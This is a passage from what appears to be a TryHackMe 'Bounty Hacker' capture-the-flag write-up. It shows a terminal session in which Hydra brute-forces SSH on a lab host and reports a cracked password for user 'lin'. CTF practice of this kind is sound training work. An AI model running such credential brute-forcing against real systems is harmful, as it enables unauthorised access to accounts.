 (minimcloving㉿Minimcloving)-[~/TryHackMe/Bounty_Hacker]
$ hydra -l lin -P ./locks.txt ssh://10.10.52.184 | tee hydra.txt 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-16 16:10:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.52.184:22/
[22][ssh] host: 10.10.52.184   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 5 final worker threads did not complete until end.
[ERROR] 5 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-16 16:10:46